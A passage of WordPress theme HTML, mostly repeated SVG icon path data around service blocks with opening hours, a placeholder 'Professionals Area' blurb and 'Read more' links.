                                                                d="M48.449707,65.2558594c-0.0024414,0-0.0048828,0-0.0073242,0   c-1.2167969-0.0087891-1.7626953-1.7626953-2.2905273-3.4580078l-0.1870117-0.5908203   c-2.7734375-8.4501953-7.855957-24.5703125-10.7387695-37.5869141c-0.0893555-0.4042969,0.1660156-0.8046875,0.5703125-0.8945313   c0.4047852-0.0908203,0.8046875,0.1660156,0.8945313,0.5703125c2.8686523,12.953125,7.9345703,29.0195313,10.6987305,37.4433594   l0.1943359,0.6132813c0.1796875,0.5761719,0.5698242,1.8291016,0.8837891,2.2929688   c0.4980469-0.5556641,1.3320313-2.4072266,1.3447266-3.7314453c0.0151367-1.6455078-0.5087891-3.2910156-1.015625-4.8828125   l-9.7421875-30.6035156c-0.2563477-0.8349609-0.855957-2.7890625-1.5454102-2.9267578   c-0.40625-0.0810547-0.6699219-0.4765625-0.5883789-0.8828125c0.081543-0.4052734,0.4790039-0.6640625,0.8823242-0.5878906   c1.5664063,0.3134766,2.2397461,2.5058594,2.6855469,3.9570313l0.1162109,0.3740234l9.621582,30.2148438   c0.5170898,1.6240234,1.1035156,3.4658203,1.0859375,5.3515625C51.2958984,61.6865234,49.9609375,65.2558594,48.449707,65.2558594z   "
                                                                fill="#373684"></path>
                                                            <path
                                                                d="M35.0244141,24.1015625L35.0244141,24.1015625c-0.2573242,0-0.5117188-0.0322266-0.7558594-0.0976563   c-0.8007813-0.2109375-1.5063477-0.7783203-1.9355469-1.5556641c-0.4228516-0.7675781-0.5263672-1.6523438-0.2827148-2.4296875   c0.230957-0.7333984,0.6782227-1.296875,1.2607422-1.5849609c0.7441406-0.3701172,1.3505859-0.5771484,2.3139648-0.4931641   c1.0507813,0.0869141,1.5913086,0.6328125,1.9858398,1.0322266c0.7329102,0.7392578,0.8295898,1.9111328,0.6005859,2.7441406   C37.8378906,23.0761719,36.4677734,24.1015625,35.0244141,24.1015625z M35.2226563,19.4228516   c-0.4018555,0-0.7045898,0.0859375-1.2451172,0.3544922c-0.2070313,0.1025391-0.3920898,0.3603516-0.4960938,0.6904297   c-0.1210938,0.3876953-0.0610352,0.8457031,0.1650391,1.2558594c0.2319336,0.4199219,0.5986328,0.7226563,1.0058594,0.8300781   c0.840332,0.2255859,1.8823242-0.3974609,2.112793-1.2353516c0.1289063-0.46875,0.0322266-1.0361328-0.2202148-1.2910156   C36.1865234,19.6650391,35.9770508,19.4746094,35.5,19.4345703C35.4018555,19.4267578,35.3100586,19.4228516,35.2226563,19.4228516   z"
                                                                fill="#373684"></path>
                                                            <path
                                                                d="M40.4848633,25.2109375c-0.1650391,0-0.331543-0.0546875-0.4702148-0.1660156   c-0.3222656-0.2597656-0.3730469-0.7324219-0.1132813-1.0546875c1.5366211-1.90625,1.9741211-4.6894531,1.0883789-6.9238281   c-0.9077148-2.2900391-3.1386719-3.9570313-5.5507813-4.1464844c-2.4267578-0.203125-4.9018555,1.1621094-6.0019531,3.2958984   c-1.109375,2.1513672-0.7285156,4.9707031,0.90625,6.7041016c0.2841797,0.3017578,0.2705078,0.7763672-0.0307617,1.0605469   c-0.3017578,0.2841797-0.7763672,0.2695313-1.0600586-0.03125c-2.0571289-2.1816406-2.5400391-5.7226563-1.1484375-8.4208984   c1.3686523-2.6552734,4.4296875-4.3398438,7.453125-4.1044922c2.9692383,0.234375,5.7128906,2.2792969,6.8271484,5.0898438   c1.0952148,2.7636719,0.5791016,6.0673828-1.3149414,8.4179688C40.9208984,25.1152344,40.7041016,25.2109375,40.4848633,25.2109375   z"
                                                                fill="#373684"></path>
                                                            <path
                                                                d="M37.3549805,12.9794922c-0.0327148,0-0.065918-0.0019531-0.0991211-0.0068359   c-0.4106445-0.0537109-0.699707-0.4306641-0.6455078-0.8417969c0.1376953-1.0390625,0.090332-2.4101563,0.0488281-3.6210938   c-0.0126953-0.3623047-0.0244141-0.7128906-0.0317383-1.0419922c-0.0112305-0.5488281-0.0610352-1.1367188-0.3452148-1.3408203   c-0.15625-0.1123047-0.4536133-0.1533203-0.7158203-0.1894531c-0.8115234-0.1132813-1.7568359-0.0830078-2.097168,0.015625   c-0.2045898,0.6308594-0.2617188,3.109375-0.0131836,6.0888672c0.0341797,0.4130859-0.2724609,0.7753906-0.6850586,0.8095703   c-0.4145508,0.0419922-0.7753906-0.2714844-0.8100586-0.6845703c-0.1152344-1.3847656-0.4360352-5.9882813,0.2822266-7.1123047   c0.5957031-0.9316406,2.8520508-0.6962891,3.5292969-0.6035156c0.3911133,0.0546875,0.9267578,0.1289063,1.3842773,0.4570313   c0.9321289,0.6699219,0.9580078,1.9248047,0.9707031,2.5283203c0.0068359,0.3222656,0.0185547,0.6660156,0.0307617,1.0214844   c0.043457,1.2695313,0.0932617,2.7070313-0.0605469,3.8701172C38.0473633,12.7050781,37.7255859,12.9794922,37.3549805,12.9794922z   "
                                                                fill="#373684"></path>
                                                            <path
                                                                d="M35.190918,43.8339844c-0.4116211,0-0.746582-0.3320313-0.75-0.7441406l-0.0546875-7.1660156   c-0.0029297-0.4140625,0.3300781-0.7529297,0.7441406-0.7558594c0.0019531,0,0.0039063,0,0.0058594,0   c0.4116211,0,0.7470703,0.3320313,0.75,0.7441406l0.0546875,7.1660156c0.003418,0.4140625-0.3300781,0.7529297-0.7441406,0.7558594   C35.1948242,43.8339844,35.1928711,43.8339844,35.190918,43.8339844z"
                                                                fill="#373684"></path>
                                                            <path
                                                                d="M37.6293945,39.8574219c-0.9487305,0-1.8779297-0.0009766-2.8076172-0.0029297   c-1.6074219-0.0039063-3.215332-0.0039063-4.9233398,0c-0.0009766,0-0.0014648,0-0.0024414,0   c-0.4130859,0-0.7485352-0.3339844-0.75-0.7480469s0.3334961-0.7509766,0.7475586-0.7519531   c1.7084961-0.0048828,3.3198242-0.0039063,4.9306641,0c1.6088867,0.0029297,3.2172852,0.0048828,4.9233398,0   c0.0009766,0,0.0014648,0,0.0024414,0c0.4130859,0,0.7485352,0.3339844,0.75,0.7480469s-0.3334961,0.7509766-0.7475586,0.7519531   C39.0297852,39.8564453,38.3242188,39.8574219,37.6293945,39.8574219z"
                                                                fill="#373684"></path>
                                                            <path
                                                                d="M51.6743164,39.9394531c-0.0024414,0-0.0053711,0-0.0083008,0   c-1.1791992-0.0126953-2.5483398-0.0527344-3.9082031-0.0927734c-1.0053711-0.0292969-2.0053711-0.0585938-2.918457-0.0761719   c-0.4140625-0.0078125-0.7431641-0.3505859-0.7353516-0.7646484c0.0083008-0.4091797,0.3422852-0.7353516,0.7495117-0.7353516   c0.0053711,0,0.0102539,0,0.0151367,0c0.9174805,0.0185547,1.9228516,0.0478516,2.9331055,0.0771484   c1.3500977,0.0390625,2.7094727,0.0791016,3.8808594,0.0917969c0.4140625,0.0048828,0.7460938,0.34375,0.7416992,0.7578125   C52.4199219,39.609375,52.0849609,39.9394531,51.6743164,39.9394531z"
                                                                fill="#373684"></path>
                                                            <path
                                                                d="M18,39.5996094c-0.4111328,0-0.746582-0.3310547-0.75-0.7431641   c-0.003418-0.4150391,0.3295898-0.7529297,0.7436523-0.7568359l6.8334961-0.0585938   c0.4399414,0.0019531,0.7529297,0.3291016,0.7563477,0.7431641c0.003418,0.4150391-0.3295898,0.7529297-0.7436523,0.7568359   l-6.8334961,0.0585938C18.0043945,39.5996094,18.0019531,39.5996094,18,39.5996094z"
                                                                fill="#373684"></path>
                                                            <path
                                                                d="M20.0014648,54.7958984c-0.0722656,0-0.1455078-0.0107422-0.2182617-0.0322266   c-0.9072266-0.2753906-1.6635742-0.8144531-2.1298828-1.5166016c-0.559082-0.8427734-0.671875-1.9013672-0.2939453-2.7636719   c0.328125-0.7509766,1.0097656-1.3466797,1.918457-1.6777344c0.7314453-0.2646484,1.4985352-0.3251953,2.175293-0.3789063   c0.4057617-0.0224609,0.7744141,0.2753906,0.8066406,0.6894531c0.0327148,0.4121094-0.2758789,0.7734375-0.6884766,0.8066406   c-0.6108398,0.0478516-1.2416992,0.0976563-1.7817383,0.2929688c-0.5107422,0.1855469-0.8959961,0.5029297-1.0561523,0.8691406   c-0.1728516,0.3935547-0.105957,0.9169922,0.1699219,1.3320313c0.2739258,0.4130859,0.7412109,0.7373047,1.3154297,0.9111328   c0.3964844,0.1201172,0.6201172,0.5390625,0.5,0.9355469C20.6206055,54.5878906,20.3227539,54.7958984,20.0014648,54.7958984z"
                                                                fill="#373684"></path>
                                                            <path
                                                                d="M49.2714844,54.0732422c-0.3876953,0-0.7163086-0.2988281-0.746582-0.6923828   c-0.0322266-0.4130859,0.2768555-0.7734375,0.6899414-0.8056641c0.5512695-0.0419922,1.0805664-0.4355469,1.2592773-0.9335938   c0.175293-0.4921875,0.0019531-1.1171875-0.3945313-1.4238281c-0.3901367-0.3027344-1.0253906-0.296875-1.3881836,0.0078125   c-0.3149414,0.2685547-0.7895508,0.2294922-1.0571289-0.0878906c-0.2675781-0.3164063-0.2280273-0.7890625,0.0883789-1.0566406   c0.9086914-0.7714844,2.3168945-0.7929688,3.2744141-0.0498047c0.9086914,0.7021484,1.2827148,2.0117188,0.8896484,3.1142578   c-0.3803711,1.0634766-1.4077148,1.8369141-2.5566406,1.9257813   C49.3105469,54.0722656,49.2910156,54.0732422,49.2714844,54.0732422z"
                                                                fill="#373684"></path>
                                                            <path
                                                                d="M35.059082,19.3115234c-0.4072266,0-0.7412109-0.3261719-0.7495117-0.7353516l-0.1157227-5.875   c-0.0078125-0.4140625,0.3212891-0.7568359,0.7353516-0.7646484c0.390625,0.0097656,0.7563477,0.3203125,0.7646484,0.7353516   l0.1157227,5.875c0.0078125,0.4140625-0.3212891,0.7568359-0.7353516,0.7646484   C35.0693359,19.3115234,35.0644531,19.3115234,35.059082,19.3115234z"
                                                                fill="#373684"></path>
                                                        </g>
                                                    </svg>
                                                </div>
                                                <div class="heading">
                                                    <h4>Support</h4>
                                                    <h2>Opening Hours</h2>
                                                </div>
                                                <div class="desc">
                                                    <ul>
                                                        <li><span>Monday – Friday </span><span>9.00-18.00</span></li>
                                                        <li><span>Saturday </span><span>9.00-14.00</span></li>
                                                    </ul>
                                                </div>
                                                <div class="read-more">
                                                    <a href="#">Read more</a>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <div class="wpb_column vc_column_container vc_col-sm-4">
                            <div class="vc_column-inner vc_custom_1531412669107">
                                <div class="wpb_wrapper">
                                    <div class="wpb_raw_code wpb_content_element wpb_raw_html">
                                        <div class="wpb_wrapper">
                                            <div class="service-block-text">
                                                <div class="icon">
                                                    <svg xmlns="http://www.w3.org/2000/svg"
                                                        xmlns:xlink="http://www.w3.org/1999/xlink"
                                                        enable-background="new 0 0 70 70" id="Layer_1" version="1.1"
                                                        viewBox="0 0 70 70" xml:space="preserve">
                                                        <g>
                                                            <path
                                                                d="M21.3168945,64.1601563c-1.7885742,0-2.8657227-3.3193359-2.9179688-5.0292969   c-0.0556641-1.8369141,0.4936523-3.5986328,0.9785156-5.1542969c3.1264648-10.0322266,6.512207-20.1269531,10.0629883-30.0009766   L29.5205078,23.75c0.4233398-1.1943359,1.0629883-2.9990234,2.5756836-3.5039063   c0.394043-0.125,0.8173828,0.0820313,0.9487305,0.4746094s-0.0810547,0.8173828-0.4741211,0.9492188   c-0.8178711,0.2724609-1.3105469,1.6621094-1.6367188,2.5820313l-0.0825195,0.2314453   c-3.5429688,9.8544922-6.921875,19.9277344-10.0424805,29.9404297c-0.4492188,1.4423828-0.9589844,3.0771484-0.9111328,4.6611328   c0.0424805,1.3798828,0.7470703,2.9287109,1.2143555,3.421875c0.9819336-1.8427734,3.5463867-10.1777344,5.6357422-16.96875   c1.3354492-4.3408203,2.7167969-8.8291016,3.8261719-12.1464844c1.0834961-3.2373047,2.2036133-6.5849609,3.1411133-9.9365234   c0.1113281-0.3984375,0.5234375-0.6298828,0.9243164-0.5205078c0.3989258,0.1123047,0.6318359,0.5253906,0.5200195,0.9248047   c-0.9472656,3.3876953-2.0737305,6.7529297-3.1625977,10.0087891c-1.1040039,3.2988281-2.4824219,7.7783203-3.8149414,12.1103516   c-5.3696289,17.453125-5.8535156,18.1748047-6.855957,18.1816406   C21.3232422,64.1601563,21.3198242,64.1601563,21.3168945,64.1601563z"
                                                                fill="#373684"></path>
                                                            <path
                                                                d="M48.449707,65.2558594c-0.0024414,0-0.0048828,0-0.0073242,0   c-1.2167969-0.0087891-1.7626953-1.7626953-2.2905273-3.4580078l-0.1870117-0.5908203   c-2.7734375-8.4501953-7.855957-24.5703125-10.7387695-37.5869141c-0.0893555-0.4042969,0.1660156-0.8046875,0.5703125-0.8945313   c0.4047852-0.0908203,0.8046875,0.1660156,0.8945313,0.5703125c2.8686523,12.953125,7.9345703,29.0195313,10.6987305,37.4433594   l0.1943359,0.6132813c0.1796875,0.5761719,0.5698242,1.8291016,0.8837891,2.2929688   c0.4980469-0.5556641,1.3320313-2.4072266,1.3447266-3.7314453c0.0151367-1.6455078-0.5087891-3.2910156-1.015625-4.8828125   l-9.7421875-30.6035156c-0.2563477-0.8349609-0.855957-2.7890625-1.5454102-2.9267578   c-0.40625-0.0810547-0.6699219-0.4765625-0.5883789-0.8828125c0.081543-0.4052734,0.4790039-0.6640625,0.8823242-0.5878906   c1.5664063,0.3134766,2.2397461,2.5058594,2.6855469,3.9570313l0.1162109,0.3740234l9.621582,30.2148438   c0.5170898,1.6240234,1.1035156,3.4658203,1.0859375,5.3515625C51.2958984,61.6865234,49.9609375,65.2558594,48.449707,65.2558594z   "
                                                                fill="#373684"></path>
                                                            <path
                                                                d="M35.0244141,24.1015625L35.0244141,24.1015625c-0.2573242,0-0.5117188-0.0322266-0.7558594-0.0976563   c-0.8007813-0.2109375-1.5063477-0.7783203-1.9355469-1.5556641c-0.4228516-0.7675781-0.5263672-1.6523438-0.2827148-2.4296875   c0.230957-0.7333984,0.6782227-1.296875,1.2607422-1.5849609c0.7441406-0.3701172,1.3505859-0.5771484,2.3139648-0.4931641   c1.0507813,0.0869141,1.5913086,0.6328125,1.9858398,1.0322266c0.7329102,0.7392578,0.8295898,1.9111328,0.6005859,2.7441406   C37.8378906,23.0761719,36.4677734,24.1015625,35.0244141,24.1015625z M35.2226563,19.4228516   c-0.4018555,0-0.7045898,0.0859375-1.2451172,0.3544922c-0.2070313,0.1025391-0.3920898,0.3603516-0.4960938,0.6904297   c-0.1210938,0.3876953-0.0610352,0.8457031,0.1650391,1.2558594c0.2319336,0.4199219,0.5986328,0.7226563,1.0058594,0.8300781   c0.840332,0.2255859,1.8823242-0.3974609,2.112793-1.2353516c0.1289063-0.46875,0.0322266-1.0361328-0.2202148-1.2910156   C36.1865234,19.6650391,35.9770508,19.4746094,35.5,19.4345703C35.4018555,19.4267578,35.3100586,19.4228516,35.2226563,19.4228516   z"
                                                                fill="#373684"></path>
                                                            <path
                                                                d="M40.4848633,25.2109375c-0.1650391,0-0.331543-0.0546875-0.4702148-0.1660156   c-0.3222656-0.2597656-0.3730469-0.7324219-0.1132813-1.0546875c1.5366211-1.90625,1.9741211-4.6894531,1.0883789-6.9238281   c-0.9077148-2.2900391-3.1386719-3.9570313-5.5507813-4.1464844c-2.4267578-0.203125-4.9018555,1.1621094-6.0019531,3.2958984   c-1.109375,2.1513672-0.7285156,4.9707031,0.90625,6.7041016c0.2841797,0.3017578,0.2705078,0.7763672-0.0307617,1.0605469   c-0.3017578,0.2841797-0.7763672,0.2695313-1.0600586-0.03125c-2.0571289-2.1816406-2.5400391-5.7226563-1.1484375-8.4208984   c1.3686523-2.6552734,4.4296875-4.3398438,7.453125-4.1044922c2.9692383,0.234375,5.7128906,2.2792969,6.8271484,5.0898438   c1.0952148,2.7636719,0.5791016,6.0673828-1.3149414,8.4179688C40.9208984,25.1152344,40.7041016,25.2109375,40.4848633,25.2109375   z"
                                                                fill="#373684"></path>
                                                            <path
                                                                d="M37.3549805,12.9794922c-0.0327148,0-0.065918-0.0019531-0.0991211-0.0068359   c-0.4106445-0.0537109-0.699707-0.4306641-0.6455078-0.8417969c0.1376953-1.0390625,0.090332-2.4101563,0.0488281-3.6210938   c-0.0126953-0.3623047-0.0244141-0.7128906-0.0317383-1.0419922c-0.0112305-0.5488281-0.0610352-1.1367188-0.3452148-1.3408203   c-0.15625-0.1123047-0.4536133-0.1533203-0.7158203-0.1894531c-0.8115234-0.1132813-1.7568359-0.0830078-2.097168,0.015625   c-0.2045898,0.6308594-0.2617188,3.109375-0.0131836,6.0888672c0.0341797,0.4130859-0.2724609,0.7753906-0.6850586,0.8095703   c-0.4145508,0.0419922-0.7753906-0.2714844-0.8100586-0.6845703c-0.1152344-1.3847656-0.4360352-5.9882813,0.2822266-7.1123047   c0.5957031-0.9316406,2.8520508-0.6962891,3.5292969-0.6035156c0.3911133,0.0546875,0.9267578,0.1289063,1.3842773,0.4570313   c0.9321289,0.6699219,0.9580078,1.9248047,0.9707031,2.5283203c0.0068359,0.3222656,0.0185547,0.6660156,0.0307617,1.0214844   c0.043457,1.2695313,0.0932617,2.7070313-0.0605469,3.8701172C38.0473633,12.7050781,37.7255859,12.9794922,37.3549805,12.9794922z   "
                                                                fill="#373684"></path>
                                                            <path
                                                                d="M35.190918,43.8339844c-0.4116211,0-0.746582-0.3320313-0.75-0.7441406l-0.0546875-7.1660156   c-0.0029297-0.4140625,0.3300781-0.7529297,0.7441406-0.7558594c0.0019531,0,0.0039063,0,0.0058594,0   c0.4116211,0,0.7470703,0.3320313,0.75,0.7441406l0.0546875,7.1660156c0.003418,0.4140625-0.3300781,0.7529297-0.7441406,0.7558594   C35.1948242,43.8339844,35.1928711,43.8339844,35.190918,43.8339844z"
                                                                fill="#373684"></path>
                                                            <path
                                                                d="M37.6293945,39.8574219c-0.9487305,0-1.8779297-0.0009766-2.8076172-0.0029297   c-1.6074219-0.0039063-3.215332-0.0039063-4.9233398,0c-0.0009766,0-0.0014648,0-0.0024414,0   c-0.4130859,0-0.7485352-0.3339844-0.75-0.7480469s0.3334961-0.7509766,0.7475586-0.7519531   c1.7084961-0.0048828,3.3198242-0.0039063,4.9306641,0c1.6088867,0.0029297,3.2172852,0.0048828,4.9233398,0   c0.0009766,0,0.0014648,0,0.0024414,0c0.4130859,0,0.7485352,0.3339844,0.75,0.7480469s-0.3334961,0.7509766-0.7475586,0.7519531   C39.0297852,39.8564453,38.3242188,39.8574219,37.6293945,39.8574219z"
                                                                fill="#373684"></path>
                                                            <path
                                                                d="M51.6743164,39.9394531c-0.0024414,0-0.0053711,0-0.0083008,0   c-1.1791992-0.0126953-2.5483398-0.0527344-3.9082031-0.0927734c-1.0053711-0.0292969-2.0053711-0.0585938-2.918457-0.0761719   c-0.4140625-0.0078125-0.7431641-0.3505859-0.7353516-0.7646484c0.0083008-0.4091797,0.3422852-0.7353516,0.7495117-0.7353516   c0.0053711,0,0.0102539,0,0.0151367,0c0.9174805,0.0185547,1.9228516,0.0478516,2.9331055,0.0771484   c1.3500977,0.0390625,2.7094727,0.0791016,3.8808594,0.0917969c0.4140625,0.0048828,0.7460938,0.34375,0.7416992,0.7578125   C52.4199219,39.609375,52.0849609,39.9394531,51.6743164,39.9394531z"
                                                                fill="#373684"></path>
                                                            <path
                                                                d="M18,39.5996094c-0.4111328,0-0.746582-0.3310547-0.75-0.7431641   c-0.003418-0.4150391,0.3295898-0.7529297,0.7436523-0.7568359l6.8334961-0.0585938   c0.4399414,0.0019531,0.7529297,0.3291016,0.7563477,0.7431641c0.003418,0.4150391-0.3295898,0.7529297-0.7436523,0.7568359   l-6.8334961,0.0585938C18.0043945,39.5996094,18.0019531,39.5996094,18,39.5996094z"
                                                                fill="#373684"></path>
                                                            <path
                                                                d="M20.0014648,54.7958984c-0.0722656,0-0.1455078-0.0107422-0.2182617-0.0322266   c-0.9072266-0.2753906-1.6635742-0.8144531-2.1298828-1.5166016c-0.559082-0.8427734-0.671875-1.9013672-0.2939453-2.7636719   c0.328125-0.7509766,1.0097656-1.3466797,1.918457-1.6777344c0.7314453-0.2646484,1.4985352-0.3251953,2.175293-0.3789063   c0.4057617-0.0224609,0.7744141,0.2753906,0.8066406,0.6894531c0.0327148,0.4121094-0.2758789,0.7734375-0.6884766,0.8066406   c-0.6108398,0.0478516-1.2416992,0.0976563-1.7817383,0.2929688c-0.5107422,0.1855469-0.8959961,0.5029297-1.0561523,0.8691406   c-0.1728516,0.3935547-0.105957,0.9169922,0.1699219,1.3320313c0.2739258,0.4130859,0.7412109,0.7373047,1.3154297,0.9111328   c0.3964844,0.1201172,0.6201172,0.5390625,0.5,0.9355469C20.6206055,54.5878906,20.3227539,54.7958984,20.0014648,54.7958984z"
                                                                fill="#373684"></path>
                                                            <path
                                                                d="M49.2714844,54.0732422c-0.3876953,0-0.7163086-0.2988281-0.746582-0.6923828   c-0.0322266-0.4130859,0.2768555-0.7734375,0.6899414-0.8056641c0.5512695-0.0419922,1.0805664-0.4355469,1.2592773-0.9335938   c0.175293-0.4921875,0.0019531-1.1171875-0.3945313-1.4238281c-0.3901367-0.3027344-1.0253906-0.296875-1.3881836,0.0078125   c-0.3149414,0.2685547-0.7895508,0.2294922-1.0571289-0.0878906c-0.2675781-0.3164063-0.2280273-0.7890625,0.0883789-1.0566406   c0.9086914-0.7714844,2.3168945-0.7929688,3.2744141-0.0498047c0.9086914,0.7021484,1.2827148,2.0117188,0.8896484,3.1142578   c-0.3803711,1.0634766-1.4077148,1.8369141-2.5566406,1.9257813   C49.3105469,54.0722656,49.2910156,54.0732422,49.2714844,54.0732422z"
                                                                fill="#373684"></path>
                                                            <path
                                                                d="M35.059082,19.3115234c-0.4072266,0-0.7412109-0.3261719-0.7495117-0.7353516l-0.1157227-5.875   c-0.0078125-0.4140625,0.3212891-0.7568359,0.7353516-0.7646484c0.390625,0.0097656,0.7563477,0.3203125,0.7646484,0.7353516   l0.1157227,5.875c0.0078125,0.4140625-0.3212891,0.7568359-0.7353516,0.7646484   C35.0693359,19.3115234,35.0644531,19.3115234,35.059082,19.3115234z"
                                                                fill="#373684"></path>
                                                        </g>
                                                    </svg>
                                                </div>
                                                <div class="heading">
                                                    <h4>Backend</h4>
                                                    <h2>Professionals Area</h2>
                                                </div>
                                                <div class="desc">
                                                    <p>Collaboratively build backward compatible relationships …</p>
                                                </div>
                                                <div class="read-more">
                                                    <a href="#">Read more</a>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <div class="wpb_column vc_column_container vc_col-sm-4">
                            <div class="vc_column-inner vc_custom_1531412672434">
                                <div class="wpb_wrapper">
                                    <div class="wpb_raw_code wpb_content_element wpb_raw_html">
                                        <div class="wpb_wrapper">
                                            <div class="service-block-text">
                                                <div class="icon">
                                                    <svg xmlns="http://www.w3.org/2000/svg"
                                                        xmlns:xlink="http://www.w3.org/1999/xlink"
                                                        enable-background="new 0 0 70 70" id="Layer_1" version="1.1"
                                                        viewBox="0 0 70 70" xml:space="preserve">
                                                        <g>
                                                            <path
                                                                d="M21.3168945,64.1601563c-1.7885742,0-2.8657227-3.3193359-2.9179688-5.0292969   c-0.0556641-1.8369141,0.4936523-3.5986328,0.9785156-5.1542969c3.1264648-10.0322266,6.512207-20.1269531,10.0629883-30.0009766   L29.5205078,23.75c0.4233398-1.1943359,1.0629883-2.9990234,2.5756836-3.5039063   c0.394043-0.125,0.8173828,0.0820313,0.9487305,0.4746094s-0.0810547,0.8173828-0.4741211,0.9492188   c-0.8178711,0.2724609-1.3105469,1.6621094-1.6367188,2.5820313l-0.0825195,0.2314453   c-3.5429688,9.8544922-6.921875,19.9277344-10.0424805,29.9404297c-0.4492188,1.4423828-0.9589844,3.0771484-0.9111328,4.6611328   c0.0424805,1.3798828,0.7470703,2.9287109,1.2143555,3.421875c0.9819336-1.8427734,3.5463867-10.1777344,5.6357422-16.96875   c1.3354492-4.3408203,2.7167969-8.8291016,3.8261719-12.1464844c1.0834961-3.2373047,2.2036133-6.5849609,3.1411133-9.9365234   c0.1113281-0.3984375,0.5234375-0.6298828,0.9243164-0.5205078c0.3989258,0.1123047,0.6318359,0.5253906,0.5200195,0.9248047   c-0.9472656,3.3876953-2.0737305,6.7529297-3.1625977,10.0087891c-1.1040039,3.2988281-2.4824219,7.7783203-3.8149414,12.1103516   c-5.3696289,17.453125-5.8535156,18.1748047-6.855957,18.1816406   C21.3232422,64.1601563,21.3198242,64.1601563,21.3168945,64.1601563z"
                                                                fill="#373684"></path>
                                                            <path
                                                                d="M48.449707,65.2558594c-0.0024414,0-0.0048828,0-0.0073242,0   c-1.2167969-0.0087891-1.7626953-1.7626953-2.2905273-3.4580078l-0.1870117-0.5908203   c-2.7734375-8.4501953-7.855957-24.5703125-10.7387695-37.5869141c-0.0893555-0.4042969,0.1660156-0.8046875,0.5703125-0.8945313   c0.4047852-0.0908203,0.8046875,0.1660156,0.8945313,0.5703125c2.8686523,12.953125,7.9345703,29.0195313,10.6987305,37.4433594   l0.1943359,0.6132813c0.1796875,0.5761719,0.5698242,1.8291016,0.8837891,2.2929688   c0.4980469-0.5556641,1.3320313-2.4072266,1.3447266-3.7314453c0.0151367-1.6455078-0.5087891-3.2910156-1.015625-4.8828125   l-9.7421875-30.6035156c-0.2563477-0.8349609-0.855957-2.7890625-1.5454102-2.9267578   c-0.40625-0.0810547-0.6699219-0.4765625-0.5883789-0.8828125c0.081543-0.4052734,0.4790039-0.6640625,0.8823242-0.5878906   c1.5664063,0.3134766,2.2397461,2.5058594,2.6855469,3.9570313l0.1162109,0.3740234l9.621582,30.2148438   c0.5170898,1.6240234,1.1035156,3.4658203,1.0859375,5.3515625C51.2958984,61.6865234,49.9609375,65.2558594,48.449707,65.2558594z   "
                                                                fill="#373684"></path>
                                                            <path
                                                                d="M35.0244141,24.1015625L35.0244141,24.1015625c-0.2573242,0-0.5117188-0.0322266-0.7558594-0.0976563   c-0.8007813-0.2109375-1.5063477-0.7783203-1.9355469-1.5556641c-0.4228516-0.7675781-0.5263672-1.6523438-0.2827148-2.4296875   c0.230957-0.7333984,0.6782227-1.296875,1.2607422-1.5849609c0.7441406-0.3701172,1.3505859-0.5771484,2.3139648-0.4931641   c1.0507813,0.0869141,1.5913086,0.6328125,1.9858398,1.0322266c0.7329102,0.7392578,0.8295898,1.9111328,0.6005859,2.7441406   C37.8378906,23.0761719,36.4677734,24.1015625,35.0244141,24.1015625z M35.2226563,19.4228516   c-0.4018555,0-0.7045898,0.0859375-1.2451172,0.3544922c-0.2070313,0.1025391-0.3920898,0.3603516-0.4960938,0.6904297   c-0.1210938,0.3876953-0.0610352,0.8457031,0.1650391,1.2558594c0.2319336,0.4199219,0.5986328,0.7226563,1.0058594,0.8300781   c0.840332,0.2255859,1.8823242-0.3974609,2.112793-1.2353516c0.1289063-0.46875,0.0322266-1.0361328-0.2202148-1.2910156   C36.1865234,19.6650391,35.9770508,19.4746094,35.5,19.4345703C35.4018555,19.4267578,35.3100586,19.4228516,35.2226563,19.4228516   z"
                                                                fill="#373684"></path>
                                                            <path
                                                                d="M40.4848633,25.2109375c-0.1650391,0-0.331543-0.0546875-0.4702148-0.1660156   c-0.3222656-0.2597656-0.3730469-0.7324219-0.1132813-1.0546875c1.5366211-1.90625,1.9741211-4.6894531,1.0883789-6.9238281   c-0.9077148-2.2900391-3.1386719-3.9570313-5.5507813-4.1464844c-2.4267578-0.203125-4.9018555,1.1621094-6.0019531,3.2958984   c-1.109375,2.1513672-0.7285156,4.9707031,0.90625,6.7041016c0.2841797,0.3017578,0.2705078,0.7763672-0.0307617,1.0605469   c-0.3017578,0.2841797-0.7763672,0.2695313-1.0600586-0.03125c-2.0571289-2.1816406-2.5400391-5.7226563-1.1484375-8.4208984   c1.3686523-2.6552734,4.4296875-4.3398438,7.453125-4.1044922c2.9692383,0.234375,5.7128906,2.2792969,6.8271484,5.0898438   c1.0952148,2.7636719,0.5791016,6.0673828-1.3149414,8.4179688C40.9208984,25.1152344,40.7041016,25.2109375,40.4848633,25.2109375   z"
                                                                fill="#373684"></path>
                                                            <path
                                                                d="M37.3549805,12.9794922c-0.0327148,0-0.065918-0.0019531-0.0991211-0.0068359   c-0.4106445-0.0537109-0.699707-0.4306641-0.6455078-0.8417969c0.1376953-1.0390625,0.090332-2.4101563,0.0488281-3.6210938   c-0.0126953-0.3623047-0.0244141-0.7128906-0.0317383-1.0419922c-0.0112305-0.5488281-0.0610352-1.1367188-0.3452148-1.3408203   c-0.15625-0.1123047-0.4536133-0.1533203-0.7158203-0.1894531c-0.8115234-0.1132813-1.7568359-0.0830078-2.097168,0.015625   c-0.2045898,0.6308594-0.2617188,3.109375-0.0131836,6.0888672c0.0341797,0.4130859-0.2724609,0.7753906-0.6850586,0.8095703   c-0.4145508,0.0419922-0.7753906-0.2714844-0.8100586-0.6845703c-0.1152344-1.3847656-0.4360352-5.9882813,0.2822266-7.1123047   c0.5957031-0.9316406,2.8520508-0.6962891,3.5292969-0.6035156c0.3911133,0.0546875,0.9267578,0.1289063,1.3842773,0.4570313   c0.9321289,0.6699219,0.9580078,1.9248047,0.9707031,2.5283203c0.0068359,0.3222656,0.0185547,0.6660156,0.0307617,1.0214844   c0.043457,1.2695313,0.0932617,2.7070313-0.0605469,3.8701172C38.0473633,12.7050781,37.7255859,12.9794922,37.3549805,12.9794922z   "
                                                                fill="#373684"></path>
                                                            <path
                                                                d="M35.190918,43.8339844c-0.4116211,0-0.746582-0.3320313-0.75-0.7441406l-0.0546875-7.1660156   c-0.0029297-0.4140625,0.3300781-0.7529297,0.7441406-0.7558594c0.0019531,0,0.0039063,0,0.0058594,0   c0.4116211,0,0.7470703,0.3320313,0.75,0.7441406l0.0546875,7.1660156c0.003418,0.4140625-0.3300781,0.7529297-0.7441406,0.7558594   C35.1948242,43.8339844,35.1928711,43.8339844,35.190918,43.8339844z"
